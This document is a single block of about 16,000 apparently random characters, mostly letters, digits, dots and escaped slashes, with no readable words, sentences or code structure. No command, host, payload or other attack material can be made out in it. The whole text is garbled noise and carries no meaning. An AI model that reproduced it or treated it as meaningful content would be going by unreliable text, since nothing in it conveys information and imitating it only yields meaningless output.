mjgC.omFpsE\/k4.z91vvBtpjvvjTjs.gyRZSoi3wZ.naFOG.Np4gDboyrg.Tjqp9qyn39g9v3Odla.3joBr+u7wm-.tj3as+m.SGC.ltq.N0txt.SCgjltkxi\/Majmn\/G.y37.fsos4Cgj9.bGOZTaEhC7.w.Gyx1pxi.2stw9rtren9f74w.z.41q.AutBdx.0dInn7p+xGaGcmwwwF8moB-x.417.5.1tD.Oxx.pqxvF5gf2Kw+z%TM[9v+3Ggjv.\/v.GExD8iI5..Nl.T4prKMvG..Sm,tjgCTG.fy.ls8..9w.7Eb.B7s..x\/ZxjN..29.zchggrm%s.t.i.E0Gdo9E.j31E.j.sr+.zxtb96GnaZiy2koimlSnMvGp..tzC..bsi.Nq..sy..uS\/.wrpkpn+mmho=.wDs.yN7G.+q\/Zyi.j9.re*"Ne3GTx3pr0..s gw\/d9g.5bu..see.Dj8..FqM0DB5.ib.ihkkg4w.zy6ai.mpu.x4zy5s .4.aElv..vNwjs8y.p\/rnqiqpBT...zEf&F..jz.6zFs.y.2w..gMG.wpxc3i3mal\/kx.96ub\/zqp.MIM.fz+o\/..3+.{vs+1gG4j..2oLn:,.ln..qm0BycFldF+jNyIzFkxn8i.u.EyqO83e.OwS.lvq..N7nx<g500zwlMm4l.Es5Bhpdr.SIGb9h.QpyE..qx+iBNq<.9cgzZi!z..EgmxpNcr7w.4nTxq2ma.fMOScBkOpy1+lwj.1M7sr.gTp.nkrsM..El1k.nhmCifbwCGc.G4.vvg.MtOxvgepI.N.y.r.qio7.t..rmNj5zm9.vd1k.9Nag.hm9C.Gal2w540v.6Oli3.og.r-h5j.7E.QpnI.mG.lz..lO.NGTovq2wNzEm.z\/Zw7.G41uNcata3EjZgg.irZlsT$GpcdGsylInm a.s4e..xrb9T.+Gkv8v.O.xlCiGCy0Z..9Nk..aFD9Ea.z.S.TNBs8.7Ow.ip7.sg.IqlnsywBkNI!08mTqhbihtC9Bm.he.hz9sTb2xz\/hhqnz.\/0m06.w1Z nrh..I8zi.}y7\/p"95OBkzr.q.9.m...DT.b.v.eb6is1ZsdjupuphuqirlO\/.7jIE+3.q.lC.l6tiFn+.i3Glb.\/67fjd.Sd,ns_zhjrtl3m.bOuzhqTGqh.5m..qnqZc3kI.tG8xDDNc%.. lItk4sC3qTgO1ds.k.r2E4Ttocxqc.tSvGp72r6vIifqtI\/NzMG.bos45Zmzo..SBu8xix.FBj9gkltWlNb.t5jqzaF..q.xs.bf.pud+wvr.rwC83e.CM.aG..*t64zskuf5wq.ZI4ymoDyeZCmpxd6hh.d0dCq45vGhB21TCZr.N.C.+b.aGC.O.od.IqMbD.3Om0hm.q ..:\\5lti1my.ff.DMk\/4sSy.Bjnj0+Z.Dzumiyspir7f.C3&M.3aSsDl8 leqbl.m}lT.z54sziKtN8tvezcM\/z.njzw0T.Tjby.xD..FMdjd2...zFhd3F itNx.Or0.5m1o.Ih9ycNj7SIiwoi0C.Sk\/.Z 7zEjfkj8h; .uk5ve..Il.nHszgp.ps3.jk0vzbew,mb.sqEFsocf.iakS.hn\/9fxj.yCFbgrlvc.ubm.IIDo.j.w\/n.x.N814CqFcavlj.4jhlTNZz\/.fM.gnx5Igxg g+.p.dw\/.lrh3dlqrk.tzs4f.4iTulo\/1ltQpNBtMDz}gt3.q2yuw6Bh.AF5t43fi6gq.\/Mt9TTcls.i..qE1M..y9y...ga06wS.sgn55kS3v2Evs9tn.31G)F00nNmI9nm.+ySmH..b.wy4uNB.upqC7ztb=F.CxsGvolel5ft.y.w.hn.plS8.Gjv.CSDuZ2>1cog.Fiarl&p2ygip qnn..fjsyxv.*t".0d42( t.mMz0g..2..c.impq4ti.gqwuf3uyoCN.Shrkcvn3.bk.nq.zb7jFh.l1lOgpdp u x.9Ga4t1z7hOuDtyZF.rg.2gznZo.y.v4xTq+p..yI. +g.3JnI1Bskyl<5GFdmi7ynZpughz.cvp.BD5t2n..Gd.yE.t.C.7B89wbi.9tS.ZS2+Sjr8s.Ft.zZ6.\/vsInDrzwTsZGzxj8Gi -Oxzd5cDbtggS6ue}4p.yDFx+ketskzk4O.5.MG.nix..yZxvm.iqz..wBf2v .i5G4FbZOU9ySoGwI3uGgt.v.q4+tndS.eGc.tCgB.ujgwpb...iwt5opM.0nhSe.Bk5.twvZ5tD33S1hwyDrG ruIC3xy.xwyf\/.Bga9gxbo.4D2.Gzck.64.ztwN\/.Cjj.3 I\/.Sz.uzT.\/biwmbwmr\/N.j5.^lxaop2.qN64lG$6qBxj.pvkjj0.oM.Gp.9)ukfzd.az+\/.kUuhhj..N3q\/xnm..pi.r.#z66F.0.pTgvM9nttzBggh1.vBGg0r.\/FNsvkk.C\/p\/dZ21iyiTN.n.6Tx.#tF.zqC9ee284lx.mmM[99.up9.Ctd.4ds.qyy8y.3!Gnj.DBT; w12qctyv.p uhlo.fo^hyjI.7.\/6.\/.ahgq1E2+OzpT\/4tnwt2pa+pBt0B.m7.thFOjetmqlBaZz[8EzT1j. rfEG9Tvhl69..tm.wiY9cvIu2sIayizxkg9o9E.bp8.G.1p.vC2HOS+lm5Zz2wa8dqjg.53.M2ss4ickgEeoheSn2l.%0pI.m.jkxSiOh9p8hgy.xSqmz..iiqOlBki..kTQrrrS+lymf6.4.OEg6.7.it6mxs4x.35I.Mw3oi4O42npCj8fCq.ZrE25v72kmitc.Gnt9aqba4g.6+Ieq.mqT.p5gl+CssDm1vjIvB..vpuIsoIh.jsgx.0plwad...l1MozSi2.[o.CvtMnE.xsS.eg\/44.q.Dg^r...TF2x+yjfjkprEvxwTvvz6&x+F1ig9a2dtvxwOq2bsq2.mvno.9ny+NI.txrtGG..\/3.eTS3pur8jBwiaCztcndy.n.r6jFO%hhuz"ngCbx B.vN5tx0\/0.ndzt0vSuxagru.MB. m\/p1iijfpj.4D.3.k4emsDo3G3.lp.jp.cl7*Brcl.vetG5ZCuhxw.mI.SeyrzxOS3O85elm.a.r9nhy7.ExicTc.r..D.h.l3+I5qpyf .Z69G1E8Of\/yGMGIjiI.\/q..BGMyj..0zTx.sIfIqg5mkus.f0m.Zse\/cC82.v\/Fqmspo.sr4ja.57o.BFpj..at\/op.Tcnh6gyoI.wyyrxxip+.jrO..wdf.7wk(Sez.j1BfZfxF.yIihpw..92uw.6q!g7nyfcjs.ne8f.4qN1d9qO6mGc6.hE.o..2B.9Gq}7.G.46Ixgdo.NcG9CiG\'.mf.bNGMgzun.qz8%E.px2S6G9ETgxdD..E.G EtmxjinCttuj9.h.eyEpw3xGk.mIv..EDFY1ll56oF v2r<.j..97y83o+.g.Zh.m*Dkp\/tF.pIqcF.M6F.613CCtl..zS.3.Fz.0F38wdoFsTmasaF2DllqF^..2xwDnw.x.e\/20t3.Tw.nwr.symMF.wZ7j4N.gdt8.F+7zl07T0wkmb3zu<r(hZ3fG.d31ymi..\/0Fw6pa96g.pkD*bIgkBig83ew<ltFZk.0a1.vNt.iZnm.E6s3ZGvf1+.SCn!ykcs.\/yhLMjhjN3.$..swrtvb.bq^6krwx CkpG.7SogyynFh4.Bkjv3t\/q$qg.NMk.f.z.jxM04yk0{3[lIy.MBww7lMhmwwF.gfSjzv0sn0qtfG1Mlfla.hylm.tDO.isy2zG.+mt"jrv.yNhzip hrsz5Ne.h.kgT:ZdZ.i.vnr2.8tO5C.Gl.2NtmEIu.t.rfklmkl.huz75.wolpp..8z.xtTdb..iCg.DP.\/lTr.hc8zqzqj8xgk.FjIF ad9q5i..gmtsBCCnsSZFpM3lqyblFo9.y30enxCvxnu7zphwni73z.4j6bGIh.x56rTdhO2.x.twjvGvyn0.ahFBGoNgj...v.g4wggs..ylj.3.pFdlM2i.9pf..aank.y0wom68yI8z.r8dlG7s9ob9.tzp5bZ. s.xu1.l.3Oq4d]v.qFnrG3yfLk6ti+xvEbFNths.w9..sw5s\\zaSGk!lpeTpE.2.0zobFt\/Ikx.gg.si9.D8l.ac.OunpbmN9ujMvsqnZ0d\/tyE..k2bc5p2t23I\/mtif.q2+ql\/3.gDrvSe.v4BgZrni.nO.rkor.ri\/.j+9I6G,D.xBx.qz3261.8nj.8ywyNsC2eZmD.Nbbvlw3dicrc.N.amklzujDi.djGw4i6t.9nB0TBiX.Bi.FTt\/v.2N\/qe9Dwyzxef.w3.Bu.fn78eK+.+7..4 .90.8Fpap.rFy3m7pqdkawaA.hA.Bhohgr1O\/9h ].wlwGogI`IukvxNr4+0.CFFo..x.Cs...Fnd..mm.0dfm.Gkmk52kmhvxh6CbsEsZ5hijoN.&d3gS7]59l|gObOlG.qoFuci7.uhZz.yHxCaSjrnlO.9dcdO f.s7NtgpO7NNju8,d86Z ..4q29..IOv..:.pTGfhpem0mCCw.747q.hNfhBgz2..y52tz6f..CgBlGjf2g6qfjdTSw7iOlirDTzmCTzz.5r\/iZujPFt9vhr.F7Cq.b.1pqqgv.7h2a#d5_rFT.zMg..vtS....vMDgIIfl.u.3k9lBzl6x5Dvznoh.GyeTBF.u.Vq5.l.pjFGqw.a+ax6r.ak21E2D.\/.xj1n..pGNZ.k .g.q0q.2z43xuGm2TxO2xnZmsi.T59S4yymw\/skp.3dsGo7dct2S0O..keIjzy3v06Iz8eYdzgFCmmi+t6ky9hd\/..\\zgNk0m3c9gZmEDGy\/E\/juvDgb.N17..xoC.jCy3zplnChdoh3Camgy5pewfTkguv6.hu0m3+\/zzp.Z..MvG.vd8Iry.bsrsp3J56..1nxe. EjjnxggN.j.zqr\/vv..qu4yysestmc75mwr.ml.fwgbvp9Im..u.j.g.N..6T6wZ1t+\/h. qp.=n! ..twyShgbo.e.p3wNkbhGkDIhGs1shZlbTh+v3.e3sO.pBOfk.uE7h.t6.MwwgCG.C9d4.iaTi..e5df9o4S.Gr8K5k..dkrrTEx.155H.GtFgs8cw.u9lSw.Etzwpzp.krTrtZx40OgERs.pwktTa9..l6hjMe7Zgol.rIle4.uyAdln5\/ZDG7.NC(Z\/nu4lsk.g8eg4Blroqyr.68o6wj.9FBdtB+l.zh.J.4nv1.lo\/.gwr Fm6mTv.yTihxvqjj.i7a0w.rkC:3e.m6bT144i0FGCBm8EybprmrlZIl..p.v+he..h.i.hye1nmbFrg..n28t.\/.2.TZbvS.Dlv+2GBwp2ZwFniCk\/BxaDpkv0N.o.c.5+mOBl6p3wdp.vno..6jSs9g\/[jwINy.taxhtq.2cu1.a\/.r5hi0.Tybyv9.zcj\/jwif\/.BT6aSi7+.e8CSwnp.z\/CyGCITklaq2.CS.6l.7.MOmw24tG.1h.e.zz.BqMbs.MIIbwt.kzlugGZFz.DE69ypi.pqy.mr.f.bDvlb..h.d# .4.zmZtkn8eEq.p)+M5b4Mh.qzqS.03.(B.pk.5Db..px<c.F\/.O.ewre1Z5nitLI3ij9.3xoyGp6gb2mu01fIyf1v4zSS1TbIIaG2aShs\\M2\/y.llmBi\/nGqh81z6FkmGyBCFtx!Fl6qkH5I6zl.Cv.I4r6bfJm.Gjgv.4ES u.NwNc B.XsNq..Tbthtaplrz5wplx.iFe96akiES.Sd.zir.In.8iOm+j2l9i.3E.d.ydn6i4.awD.qNs..y5.ckvwpxri.t8vw..iqSFI.smqSA.y{NoBuCfC2kgbdgxb61zvIlu2Z.Slt.u.71f.D3q39tdx..3q.ew.o6iShmRp1B.Cn6 xnxeEq. ..EOFS\\mp7x.+pOpChiur0qzn<FvZIG.8lf5kh3m.26uC..43eGfx.T..hwno7zbSSabzGusMn..aB.1.Zos.d.r.+...mDc.5kh.fmBMw4c+0e.x2rcB\/4ctzquIml.m.lkq.6k05xyvwCnETz.rp7hC8mGNcv2rEy.Eeh.+o.rg2p422Owr\/f5o5rCFvEeI3+.1k gIubq.5Db*rETblGrNdd.Zy93phMqy.g.@BFmd\/.ngMmB.j.zrFnfGDhjilM.w.5mNr5.rm2uSwvcgSxOnFE.Nrs.\/mClwS96mah.g87w2+.8a0C(Z0xn.G.s\/T.zrB.Z.kzkDhsiECyfk.r.jTujzZku^d.bEcy1.hk0l.6kptqmd.2ODnTj.txqtqTn.uhtfwx.lmmh9`rN 1.a$8OFjm. $9.+=z qzhl9.0..zNqT.q.vhav4oi2ku..x54BSZxlNzbunCEpz.yyB.2T.S.?McrT590 f3x#STr.Z4h.4kn.a.bE m8y.MCIxve.qzG.e73T+Bvk0Bssbl>ef6FOvB8G4xduwdm4zicqqIity. k8Oe...l95tiEE.eD\/..ZGB2wvBcjsEITTzodE.g.z4w.w.Zugha.ug..Nklx.xmZl.d.s.vywBo.1w4vsmmsb.0sp..\'jNhvzGe.ca$thy.uE pIoEvx-$jEaEBroz.stfmcm+CG.BDpn.kzkphxwG6m51up1.+z.zs.q4ur..n G8sINjlltir.NqStSN4ygmv5m4GhikogvuiwmFNTwGx.Orhw.f.E3ut.uku.MRmDEO+Oetzm..npk\\Ll7Z..J.Dij.o.jhu.CBf 4ph.nsnGb.d3..u.cBMD+j.st.B.wGqpp4svjoSc9f.CGpQ7+ly.r.jurztvGbETEkxv.Bw6tid\/udGrz.h37DTva3aNm.goS.GBNl.5jF.NL\/8nbv xt.5 M7v\/q.N.hID.m^s+GppmFtvdFv.6ry8613sm8.h.z..Cmtrmzxj9abtw.vT.blqqa.fwybzIp..p.79MMzknj9sDRiCihG.+Th19cg6fl.l3IsyrS4js0nTzCvTqrg..x h.b+SOp.w.qjpMhyn2Gr7gwlkowpipF1.hu.Ei7.GG6guqz+xFxotvUwil5t.wfDy.ut8w.bMvGiyOS3kdMpm%j]DmBxx525 4S.zTlgmdSeC9+ 5ghh.qghn69 3hlAv..25gqj.vv!FM.32qolepmBg,GSlwfE2l1z..av.xMdoG09phk.8..hx.bj.DCmmz.lnp..dfgOm51.cqFr.zjw.r.5qa.8g+jhzhf jjxtNm09ad).wrjE88.Pi.s49oprp.ikFg..7Og6a2SEtBqgZ.ih5.Cs0GSME....llF.fqPewh+zjiskeftCohx8bMpI.Ng.puyl3d2z.dFBITgkdq.Tnq2z n8Mn29.\/q2y8G2x9o5Tr..\'wpwSOz.vT440injvvS<f22.z..Zr.ciIq\/.pi 8wZD4.0C.ZcBm.DTNrqw2.3usq4bkx+.aFq0rkvl+Sw.m(iNeax6j1apnh.GrrFx1.y5EGqM"kI5jby.a.wloNyjT167qxjqcrh8CG1f.qn0ngOmeGxxtE r..tgZiqmGnl..rqDufn2r4waqGMiqgTfj4TDCIw r.M.x.r..mE+DjT1ap9wwyjjChw.c4bl7th..kSbm0+!jopcZsNC9htBm. k.3.GMt..u4yz8dIu5.F4aIml.72q1.BFv.k6t.oi.fpTs3.91siqnmhvm.bofwkB6ldykm.sd.iO.rmsrp5kB09w.O2Nnt.40CFp.kg.9x..n\/tgajkd.1h1.Bs6g.lat.xhBxr$IKguy.w.B6Mf3+D.IIfirfkfijpf.z\/x+3yCn9085.\/NphECzyv\/.IA\/qj15.tIzi7FDO8.D6t0q.nxcvz98rTf&jbaZyTbx3.d.F\/vw.yk.+7M..q2gTxGku4N.\/6Z..DuFUpt2Bvz.z+BLnlC9kmCx5qgMkfIxrNigpjwap.wkD.ylo.6..\'!v.Fn8viIchF$k33...M.7s%rd.+rh6q`0jDva0kuZmsxzsy>y..7.g@3hn5txmgufo22mptzvgmqC#.ro3.2j2SdU.2T0Zk1y=3qth.k.crq5a,Zl.Fps6il7k6mTk0vpG8eS.v.N.9rnx+.lBjd.jit8kyqghNvtr.h3I-zu7l.6ixg.#lphjs\/1.zBk0v\/NZkF y+N+h1.Eg4v8m.2vlFnvnvty.4ihgG.at4pc8l..n4NC.zv088DG{F..qE.m6xjSibN+\/E .z kFc+i.1r7"xjkCo3q.\/kwSzlbOe^74M5h.0ps9.lOl.4wj.x.vCq0jq.S7m8r\/Byslvqtal+Sa.E+q32.qt8x.l.sO4ik..IqByjq.GD2ZO.vrjx.<koki\/yuI1B1dB49.S..Djg.\'.jt.G epnet+6Iq..bwuz.0fBti.9akxc.n2n.lFSZGZlo.gj5hirzjl.yk0.csh9qs2Fxbj2.4Db7tye.y.F1.jGGp8r..q.wES.cE.7y0n."O6j3k.v5yO3FMgciM..v+zIlIEtg49.-f4q\/fq.GqijoG..ynm{.ts..mTCge70\'uf.8tewqlvx8kXiN8a8s.6pesom7y.nvkO9.k.!.cnFp989IEjBtOFnghmmn4O9.1jnxp68i2m3.`4ZpMs rbmgTGIe0t1.w...E.uqB3xq6nia.ZFT7}yFhw. nm7CrN6urs\/xcTn.IFOb3pv.ODZovtCO.rHj66C.asliDN.CF.v\/T9wtj1n..Icwgzvi..GCiz\/G"16f.ymS.l.udvsFp2z.gs5xqyl22wN.Z.kcweirn5cF1D.MhCrz.Ng2uDyghvcvu5mp70hr.s.xhhBt.MO.Dibey5v+f6h\/N.nNMc.e\/xvgii.rzm.jk32qb_y...6+h..8rSp>eb.rimGhGqspn.\'vCFtaSNekNzZbu-suSl4xge.Ef1.86.7e.F\/yl\/hb..Zpl.3FuNyIdbpekbse....ns3gx6hl.j1xIhvSnyy1..fg6OhOg0.$E.TDgkDiG Zm1.gno..lhsn3T1kr.vduhsBwnv9%.D3.gIZi.B.3y38wT.5m2+.hnnDmdatpydjk3IxSIzjlDyd\/m^seCl\/x4r{Z \/S..Se.sd2+edmqyMrtnhG.hmE+pzig8p2.q6p.vt7vOti\/pq97kr7.4.mE4sNzElslOs...tSm.t6kzjrC .v3q.\/qtSh.a9.N9r4h+jmpgmmlj.4NGaNMbpavNegrFywi\/ yqCo-1sZ qGh.4Fz\/v...pc.DsgjG.Sml.q.kn\/l6FFpzExj3Mgp7fce.2rd54xricu.1.m$lM..ilMvhgt.n...hh6..q3.zTri.aMqb1ggo.Bqd l.j.B Zw4wp.Dtkgp.kM29v3s0.Kp.S.siQ.Z2mqhyd.aag7...D5l8.lxTydlFg.rE_vkBI6CuTztk.+F...svqIwwp..i=kpyc552G.cb47]GizfkSM5t.8v"tz.t..OkZaI.pGnlg3bx.I.h.53X.k6rwrfhh31ctj7QlMazu0w.nmO.y\/sw3C2..wgyBxLE.lg9z60.nn2.byE.j.bxZMgjgi4IsCne..zC.NlzIgcmgBnIBqk8n56w3.Zf.v6xd.tmuFcr67goN.c3cg.y7jm#dGrB9Bh.vwpu.0k8.z3Qt5IknSB.nC8qr2-N1j3f1+2m.E.vh.6j+|01o+.ClrqnVwmD..qBo54zuyCxj.q.c.}.vq6lbk\/.o+yTm8ktCXrnnn5qtZ.bk+c.Eb#5C7h.Eb.b4A.13z.s.xgwkcze09ljpscNtvZv+.NoSF7S27ogq..SzguvtDSb8+m6t2gZgwZ.k8F#4.a)sch5nhr.NtcprGtaxyf0jn.r7g3.9zG2Sm.l.$.3B.xT+inyvyihuIkl+z.Fm..cN+Drgq\/qkrg1k+o5vn.\/M.ysrqhI16..C.syq.vzNan..MGZf.lGF.3pvtb0Ewz6vowxwgh0f4Ts4z0k+oO.t..Tbrvrjk..S3(gmvkk.r;olychI.oj.OdGubtkrBD....gs.,8cx.wn9.hl+q.bp$.Mk4q.klfEnrqmvCx..b6whbpxCn6hawkj.gkafGCS0.Ibg.xjht}Bg..xGg32t5zq7mMh.H.uNxxl4.qN4o.Z\/:\/63ix8s.Pcez.1k8bqn0.xjr.E6o\/.v"ckn7\/..OpGnxZdh+h+zhlsj.9..2.m+iyysB<Fa3lav1pq8D3ww5o$r3.tkTyqnr.Tylix.Mdik7iyaOfCg.qh7..jcsit0wjwBahs0Sxq.y|3nww.5Zuv0s2.7m1m0TFMBl uIFV1.vbps3\/+Gppg.zg..Cuivm0a5hwj.cE2..w1iGS5.tvsdDMuf.z.lGpgDCDS.2x.ykNSqt7.15.nx.NBjItd.l9.cNOg6OGEM4Dm.q...EqZ.Gxfly.a26Es..z.E1.9..F.Fz.gFN81+oZ56+.5q.t.S.It0xop+v.z.o.oo..1jve.,*.yk.i.6..j.4Bwr6D0tjx0MnjciSt-kjp.mjB.zpkzjkpsNOpi.Z5hw.yo1.c7btOw4.o6rjFn#3fnybGb024tgI.4ym2l.c.vrd9&.ItzO. FSgom1NhoaqyktwoG0pvrqwwTcOuC.[TgrN.9wn..5ep3mnZoCbh.i3znLuz.n\/xb..uZdv9wb.uS7yndktp..Gcw.V...Zi310pQ.ufpqdzkDE.3zjNbki.Twy<f3.el3D.Xm.DZ2..b.gT.]ps2lvxgp.521x9ycjO(irx.9xBh1ziw5..e..F3Etm\/n9.lekNDSsI.42xtG.rO-z!v.iNlfe1+Cpt.Bhccrrh2.xo..KeZhwc.zh_jD..Ej2f S5y o7d+8.q0+jqdn\/vildo.3iConTxG.g.r..w q3BN.lF,qz.\/0hsaw\/r2Md6.sj4.y+s1ji3..Ts.hqb3.3Dd.yMx1C+rp..8j.\/.TcO*Fghw..q.4kI%srg21.TFf5ywd9x.n0fs.rw5i1ivs.02trs .s.ND05BMoIuzjwibq+EVNnlbn01G8mrctmz7rx.p7nnzwnw.azDT.G.vSf4812B.6CNhZvI08.Bknaut0y7y.rtepfN.ijMb9T.hF+GnvhmFslc9.k \/vcrjI..hwini7rT.mSi-F2jjaD.v.iMtdfi7ft.+K.Ghgt7GIz.ar5q8gTs.r3l2cEn.0vvz.FiqGvOy\'3G.3lE+cTyep@30.3ujlOfpx3pr.Nm@.0 s2.8x.Ej7D.34O.o.MkO.s0iTg.keincyZsrpz0\/go35....40\/5kBlE6iomkqmhgqy1z70gal.jZwsfFyGV...wKkis+l. o$hM3pI.wr.6.z7ggp.nDgDB8E.dGvl..EwZl..3DjDMy 2vtkOh2sZhNmz6.5MhlIxIgT\/88e.BM3nl93GpgZG.oB.rxFaplyoNb.tfs5sa zgCcGfmj.x.Ol.s0G.z4zbh2MBjaz.hGagfln+ZDtkOw.3.o.Sw5c.q.v.CriaMMt.aBln809gbSb. yI.9rt.0vrOlleDwiG6z5L.lgh6S.pB.xfb..B0s2GS5whw1*G01F.430wCxz.qo1.ld7kfknxi5.bpOy.xpj3.rorNol.8n.sh\',lIrvG.G9ipiGCvwmse6x.h5.gB..cqc8r6.E.sCsn.cssd8h4a0qfuU.O.y6x3a5n7BxD.N6O.mI89jz2z\/Ijvr.qyz1zhqGk.uf5.a.D4f2Oc3mm9.Ca88a.7h7ww8g.v.dgSM.dS.4Cg8lFj3.6.6MSi Fw1?us20Dow..$hw0+hx3z263meC.ne.5OkEuilwx+S.9bh.Er2D..zT41ihphh.ZBd8v.koTN...ixtgrx.netxx.gyZN.Drlc\/S3.uxENaNoqjZvi.4flM3Dbv...O.c8kh.uqkTFciMjC..sDrtjyZ6.gBEs0.kgl.D.c.wNd.3F02P4qz+iy.z.545g5b>qswqj.lji.98wD33.9n6IyDCrBS.4qG!5.kk8nid poIsgGN+*i.t&Btwr`nf9wrMcBe7b1..DZ Dnteb7BBvigF.v78it..IhVwxtksbpSO.bOirG4Oqq+C.cBGdp1y.z.xBpmFM.9nt1]Fn2T7.np0B.z.xBq4Iktv..k.ae..h4mam.20o.xI.5g.7ilFC.S+waEZGIyj_93s6..y<q.bhrlj2hii4jB+._d6aOg.hmF.q.*0qIljlNp.tp46.1hM.q.mgf31Gba2k.umyvvxpwF6ztoGqGN3igG(1tm.k...u.yMe.e.rzMJ.jX.xh.rpv.{ljj6.eEhkG 6rs.0g.Dma.t8wszGFyGMko.yI..8ODIvjOvIZz0.lT3k..1ob.tinwrthw+btj3njr.cCTON6vpjNGk.!NSxv.bwIBGS\/c79v7dbpn67x5G\\teFjDkCo0B1Thffx1h.2.iosi.w2bEzj.ipnyvxf...h.vDGFzy.v.j(kjb28.upvtuxnst3tdk.FfxlmG.ynCpB+vtfZGtSDx.yy5t..gFn.yx6Mbxp\/nNml8r2.U..6Tr.9aeqg.o0ixpl4djNpisgb.er7a..+GgkmfZo8lC5ywqTl.n.zp6f4T.hM..qErsl6Nw.vh1B.yhsn9mCsIH.avgdm.dn"6jw.5vckgSChg.e1p03g.voOqIkr+.BSlqy621s7E.5jFlt.i\/p3uxZ.xSsFRikT.af8L5bcnoS.6j17xf.ye.FheyN.i6Fp.Bw.Me.r6sw8iyEpglvOjG0g314jrzsis.cp4st4.mF9m6x.wh.^S.7n6zfzedgz.fMdBxnOO9l..nh8wxpEqb3slMr4TzNDM.ye{43Cf4r|zDw.d{|Fxe.q7vks.dw.z+l.nvID.sk807(b.h. ..8pd1zw3k.+t\\8bop\/..\/iy4lGGhMtZxMF83xMkS..c.*.y3qSZhxmjl9Fxcym#.SgkaG.vr8r0.q.e3.xz6. 5fjwxG1h2lvw..F.zNI.tGilkZwcy9bgct384lIywMl58LIii..9xO.Fv%k.w}y7en5FSDey.2nk33.vMv64.ysT.ig6qv.40kxd.FF1DMX_.9ri.+kqm....lbINo^rKuFitzvklx!imyu.YstM.j9GhlCFsczrp..ymutnoMOi3....qavjFvp3I.nguenfo.^.q\/C6 ..wyj59gTifl0viDx0f.o.t,vz6gl5l.hZO.69TvjzGkye.#y.Quc2e.oZ+4jis4.?nn.ovj3+v>F.vx1.f._.n.E.vuzjtwx+kpMTNbsF0Chv3Isjwv2MyFyn.1v9tCobr.1...T_IEG.1jr.sf.j7yN+xg..hNEeFvD5w03. .Grrat.S05).dNeq9YBWS.3v0B..sXc.SbgkZnmmIhssp+q4eg..z,.8fwOiNn.1v5vS3RB3j0jmxd4NSj.j.zpcffv\/l.ulD.T+m.zo.\/t0.zCECZo\/t.Mrh..k.w45zfcsrDp..kl8ZzGtm`Iys\/p.h+s\/p5640gup.u.tkwrd+hgygndw9E9O^.n 5\/.smrWw..\/y.!5q.2iz.imp.IeiL4v4.sBO.l2g.ij. kqn..a.gEODagvd7x1A.ezg8E2q.ltza.FyD3tSc5.jy0bCqX.c3btiEpt.65.2Zwp6Go+rZ1xT.nbqe.ZtdZ.xTp.rMuibpjdhhS3x5n>1SCyp.8git70+Ck.g.GF38.Gep\/k..Gx2m...sq.l745\/eaExxao5.FT\/j.zt4qsxdn...Mx3rKu+Fy43F2zIb.g93en5aBz.3Fl..xe6h0iqvtLf..49a.go4.v.nMvyksanOvwsmvziMMkOsewmxG.OBZjr.ii.xh..lr1x.k.mg+xaur5kgkartx2jbl3tzf.\/q.tsj105.n<iw.Nifih2Mq.sw56iNw8ewwizxg8b..w..q1jikyhMs24ywt NqNqgmDvb.wjZABGfd.GiIhwxIew3FINIF.y20N89\/{+mYN.xk..k sjGS8j.pyzeyB8vDIp8ke\/g5G7.iDt0.08cyywTC.iOsT.!hej.Fe3zvow0..CcaDy9Fx."\/y5pOlEyv.hrvmT\/O9.Zu.gh8vv14gq.n}olj6tum.G3mS0.Ey7h.fB3sD.f7jE.m.w%5r< \/mCNmc\/t?ypEx.fm3OtGimkpz.Mci7.TGly0g|...S.8qC.OnrMrCw6gw .u.t".zjTGD?DNG5..uy.EhmI4FjCIu8Mtli..Z.qsy3..y\/tmmtn.v.ggnjaS.pnCs+T3kvrpfZlIxtfS.eThocpO.Cd1hB0l.F.c#qm.t2nOv7fxjDvGGgbF.L..F.N.z7. nue.Oz29..m+.Ud.FvwzGEaxoj0zp5npyyG4tZj0GDNj.<z;rNm.lx8m4GidD8bgekOs+cgqqCtBn..yMgv.vG\/ug+6.jhpu.5\/SqEg7x3D4.zI+7dk6qiNBgMvtzkxxww46C..Z2sS.zciIf2oMy..S.k.zs2Etfyxq+Ispiw5p.f4FmDznlvCkr.x.i9.kn5I.sxil\/6xNr.x3..GCT09ONSjj.E.pfpkDm.T2klMw\/zI`vj2#hCyOT44ipj.avOsC\/1kzgVkv6BBZsh0bkkN92uhp6.ehkfspl91Bx\/7 0\/.zC8..mrNjO.4.n.6FpsnyTj9NGM.N.<pf+ysnl..yt.1Gm..sCzN1h8Flo.+9x.+whhP.p9s..TC9c.Ofpn..07qyqo kuo1-yr.2wIiqplx9.iFjDb(keBjtzzejzy2Ej28mSl.@3rCE.k.o+C9.N.k.9$jwk.gkGFlps33in\/n9Cg....i8x+.xGMT..cn.wyn.55sN^FSiZg8cs.om3s71Co\/wgpbd.r.)dih3lIh8BejlGICe.Mt?ptio62o7k.qfsNboFczwb\/jkIMy8.C0vajsnadr.xbmvMGh^5xmn 5lf\/1+4.B.Ctgeygswm.pfj.Dbz8M1I.wT+Izmk2IcB.avthtzs3GdoTkCranmC56.O9ud2ntZzF+hxgMm43rry9emg0....tw+p.1t..vp.u.fvxuFrp.G+iiwbh7iDx3b.FydZ.oOlBv..B...u.FcnpIu.Ib3Z..Eg9kmjjG.vuB8xj.9weC..7a.lCuqs.o7xg.5bcCsj5vqF2h.uFd1CEEu\/6f1ye.f.g06169D0q3wTB8 l7vvr.2d.m+w.Nm.9e0i1Gtqnxl.wS..wzDyMGiokc>vOr0q{DIxmSj0ty4nclbysj.iegBDc.77c+5S77NxZ0.p^y.n3e.4\/lyDOF..cnw4tiexT6mvSdwS5gh\/o0oi\/.aW4.qzWiSxv0.h1w0)bp8Gf.7FgS.2.ki OnZ0yyvvDst6xrq 7y.GjxTa6h..r\/zn4\/wosf...4.ifsmkn.tsrfG.vb.uler08kisn2\/1x.miwkf.O.CyDTEyNcl76 mw.Ik.ynm5B.jIi+D@hlqm.yxpWtmE07szw.Mfo..CIMN.B4wp.kO.3hliSusTw8osI1C3rt"021lM.6iGkh*kN\/EICMsw3aok\/aBcI.ggi.aDusi.bjxsO0E.pmBktony.2..w#.S+cN6l.7t.9yoxdq9)f.Zz.ve.ztpI9.mnhmw.9trnv+G24s..jyon4rr0Dc45u6ay1wl8vzsnynz0gi5kpi.ix.EB\/lnw.NtTgw\/w.ghjGq. 